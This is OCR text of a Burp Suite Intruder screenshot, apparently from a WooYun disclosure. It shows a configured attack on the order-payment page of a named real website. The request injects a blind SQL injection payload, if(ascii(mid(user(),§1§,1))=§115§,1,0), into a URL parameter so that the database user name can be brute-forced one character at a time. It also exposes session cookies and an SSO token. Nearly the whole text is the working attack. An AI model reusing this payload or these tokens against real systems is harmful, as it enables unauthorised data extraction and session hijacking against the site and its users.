 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Random Header
3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /orderpay.php?id=109&course=31043/if(ascii(mid(user(),§1§,1))=§115§,1,0)&cnum=1 HTTP/1.1
Host: www.sanhao.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=o2hcd1ieq9pu53dhcmhm4bqo74; shcid=6b12177e14ffce8b16615930658d295f; LXB_REFER=www.wooyun.org; ykq-activity=1;
SH_SSO_TOKEN=0159a3cb3bc58e71bc7af0af6ace5e0f; looyu_id=9522992cca5df3e54f77d50fe40d128735_20000591%3A2;
SERVERID=60aee52b7752143d77f1068b7caebb02|1443059778|1443057054; shuid=1**********; Hm_lvt_8383596c046e3c6876371258c3a1ebad=1443057152;
Hm_lpvt_8383596c046e3c6876371258c3a1ebad=1443059876; Hm_lvt_089921793d62ad000a786998a5e2131e=1443057152;
Hm_lpvt_089921793d62ad000a786998a5e2131e=1443059876;
looyu_20000591=v%3A0ab93bfdc65c477fdc98bcc472c2810df3%2Cref%3A%2Cr%3A%2Cmon%3Ahttp%3A//m8100.looyu.com/monitor%2Cp0%3Ahttp%253A//www.sanhao.com/index.ph
p%253Fcity%253Dhub%2526sr%253Ds; _99_mon=%5B0%2C0%2C0%5D
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
40
2 payload positions Length: 1156
www.wooyun.org